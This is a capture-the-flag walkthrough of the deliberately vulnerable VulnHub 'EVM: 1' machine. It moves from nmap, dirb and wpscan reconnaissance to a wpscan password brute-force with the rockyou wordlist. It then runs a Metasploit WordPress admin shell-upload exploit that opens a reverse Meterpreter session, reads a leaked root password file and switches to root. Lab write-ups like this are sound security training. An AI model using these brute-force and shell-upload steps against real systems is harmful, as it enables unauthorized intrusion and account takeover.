name Name: EVM: 1
download Download: https://mega.nz/#F!pVV1CKYI!ABCpQ0qUdbuYIszf0ljH1w https://download.vulnhub.com/evm/EVM.ova https://download.vulnhub.com/evm/EVM.ova.torrent
description This is super friendly box intended for Beginner’s
This may work better with VirtualBox than VMware
first use nmap as usual
1 2 3 4 root@kali:~ Nmap scan report for 192.168.56.103 Host is up (0.00026s latency). MAC Address: 08:00:27:90:6F:5B (Oracle VirtualBox virtual NIC)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 root@kali:~ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a2:d3:34:13:62:b1:18:a3:dd :db:35:c5:5a:b7:c0:78 (RSA) | 256 85:48:53:2a:50:c5:a0:b7:1a:ee:a4:d8:12:8e:1c:ce (ECDSA) |_ 256 36:22:92:c7:32:22:e3:34:51:bc:0e:74:9f:1c:db:aa (ED25519) 53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.10.3-P4-Ubuntu 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works 110/tcp open pop3 Dovecot pop3d |_pop3-capabilities: PIPELINING TOP RESP-CODES CAPA UIDL SASL AUTH-RESP-CODE 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_imap-capabilities: ID OK LITERAL+ IDLE LOGIN-REFERRALS SASL-IR more ENABLE have listed post-login capabilities Pre-login IMAP4rev1 LOGINDISABLEDA0001 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) MAC Address: 08:00:27:90:6F:5B (Oracle VirtualBox virtual NIC) Device type : general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.003 days (since Sat May 23 02:15:27 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=259 (Good luck!) IP ID Sequence Generation: All zeros Service Info: Host: UBUNTU-EXTERMELY-VULNERABLE-M4CH1INE; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 1h19m58s, deviation: 2h18m33s, median: -1s | nbstat: NetBIOS name: UBUNTU-EXTERMEL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | Names: | UBUNTU-EXTERMEL<00> Flags: <unique><active> | UBUNTU-EXTERMEL<03> Flags: <unique><active> | UBUNTU-EXTERMEL<20> Flags: <unique><active> | WORKGROUP<00> Flags: <group><active> |_ WORKGROUP<1e> Flags: <group><active> | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: ubuntu-extermely-vulnerable-m4ch1ine | NetBIOS computer name: UBUNTU-EXTERMELY-VULNERABLE-M4CH1INE\x00 | Domain name: \x00 | FQDN: ubuntu-extermely-vulnerable-m4ch1ine |_ System time: 2020-05-23T02:20:13-04:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date : 2020-05-23T06:20:13 |_ start_date: N/A
use dirb
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 root@kali:~ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Mon May 25 06:24:07 2020 URL_BASE: http://192.168.56.103/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.56.103/ ---- + http://192.168.56.103/index.html (CODE:200|SIZE:10821) + http://192.168.56.103/info.php (CODE:200|SIZE:83014) + http://192.168.56.103/server-status (CODE:403|SIZE:302) ==> DIRECTORY: http://192.168.56.103/wordpress/ ---- Entering directory: http://192.168.56.103/wordpress/ ---- + http://192.168.56.103/wordpress/index.php (CODE:301|SIZE:0) ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-content/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-includes/ + http://192.168.56.103/wordpress/xmlrpc.php (CODE:405|SIZE:42) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/ ---- + http://192.168.56.103/wordpress/wp-admin/admin.php (CODE:302|SIZE:0) ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/css/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/images/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/includes/ + http://192.168.56.103/wordpress/wp-admin/index.php (CODE:302|SIZE:0) ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/js/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/maint/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/network/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-admin/user/ ---- Entering directory: http://192.168.56.103/wordpress/wp-content/ ---- + http://192.168.56.103/wordpress/wp-content/index.php (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.56.103/wordpress/wp-content/plugins/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-content/themes/ ==> DIRECTORY: http://192.168.56.103/wordpress/wp-content/uploads/ ---- Entering directory: http://192.168.56.103/wordpress/wp-includes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/css/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/images/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/includes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/js/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/maint/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/network/ ---- + http://192.168.56.103/wordpress/wp-admin/network/admin.php (CODE:302|SIZE:0) + http://192.168.56.103/wordpress/wp-admin/network/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.56.103/wordpress/wp-admin/user/ ---- + http://192.168.56.103/wordpress/wp-admin/user/admin.php (CODE:302|SIZE:0) + http://192.168.56.103/wordpress/wp-admin/user/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.56.103/wordpress/wp-content/plugins/ ---- + http://192.168.56.103/wordpress/wp-content/plugins/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.56.103/wordpress/wp-content/themes/ ---- + http://192.168.56.103/wordpress/wp-content/themes/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.56.103/wordpress/wp-content/uploads/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ----------------- END_TIME: Mon May 25 06:24:47 2020 DOWNLOADED: 36896 - FOUND: 14
use wpscan for more information
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 root@kali:~ _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.7.6 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://192.168.56.103/wordpress/ [+] Started: Mon May 25 06:27:45 2020 Interesting Finding(s): [+] http://192.168.56.103/wordpress/ | Interesting Entry: Server: Apache/2.4.18 (Ubuntu) | Found By: Headers (Passive Detection) | Confidence: 100% [+] http://192.168.56.103/wordpress/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access [+] http://192.168.56.103/wordpress/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://192.168.56.103/wordpress/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] http://192.168.56.103/wordpress/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.2.4 identified (Insecure, released on 2019-10-14). | Found By: Rss Generator (Passive Detection) | - http://192.168.56.103/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.2.4</generator> | - http://192.168.56.103/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.4</generator> [+] WordPress theme in use: twentynineteen | Location: http://192.168.56.103/wordpress/wp-content/themes/twentynineteen/ | Last Updated: 2020-03-31T00:00:00.000Z | Readme: http://192.168.56.103/wordpress/wp-content/themes/twentynineteen/readme.txt | [!] The version is out of date, the latest version is 1.5 | Style URL: http://192.168.56.103/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4 | Style Name: Twenty Nineteen | Style URI: https://wordpress.org/themes/twentynineteen/ | Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.4 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.56.103/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: ' Version: 1.4' [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <=======================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] c0rrupt3d_brain | Found By: Author Posts - Author Pattern (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Wp Json Api (Aggressive Detection) | - http://192.168.56.103/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection)
now use wpscan bruteforce user c0rrupt3d_brain’s password
1 2 3 4 5 6 7 8 wpscan --url http://192.168.56.103/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt [+] Performing password attack on Wp Login against 1 user/s Trying c0rrupt3d_brain / 24992499 Time: 00:01:55 <============================> (10700 / 10700) 100.00% Time: 00:01:55 [SUCCESS] - c0rrupt3d_brain / 24992499 [i] Valid Combinations Found: | Username: c0rrupt3d_brain, Password: 24992499
and we got Username: c0rrupt3d_brain, Password: 24992499
get a shell by using msf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 msf5 > use exploit/unix/webapp/wp_admin_shell_upload msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.56.103 rhosts => 192.168.56.103 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress targeturi => /wordpress msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username c0rrupt3d_brain username => c0rrupt3d_brain msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password 24992499 password => 24992499 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit [*] Started reverse TCP handler on 192.168.56.126:4444 [*] Authenticating with WordPress using c0rrupt3d_brain:24992499... [+] Authenticated with WordPress [*] Preparing payload... [*] Uploading payload... [*] Executing the payload at /wordpress/wp-content/plugins/xryoFXviCZ/GWcWlbcKol.php... [*] Sending stage (38288 bytes) to 192.168.56.103 [*] Meterpreter session 1 opened (192.168.56.126:4444 -> 192.168.56.103:52970) at 2020-05-25 06:39:50 -0400 [+] Deleted GWcWlbcKol.php [+] Deleted xryoFXviCZ.php [+] Deleted ../xryoFXviCZ meterpreter >
then we got root’s password

1 2 3 $ cat .root_password_ssh.txt cat .root_password_ssh.txtwilly26
privilege escalation 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $ su root su root Password: willy26 root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r cd ~root@ubuntu-extermely-vulnerable-m4ch1ine:~ id uid=0(root) gid=0(root) groups =0(root) root@ubuntu-extermely-vulnerable-m4ch1ine:~ whoami root root@ubuntu-extermely-vulnerable-m4ch1ine:~ ls proof.txt root@ubuntu-extermely-vulnerable-m4ch1ine:~ cat proof.txtvoila you have successfully pwned me :) !!! :D
Just such a simplest machine i have ever tried…:)
Summary of knowledge
wpscan find wordpress user
wpscan bruteforce wordpress user’s pass
msf exploit/unix/webapp/wp_admin_shell_upload module to get a shell
root’s password disclosure
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lucifer11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…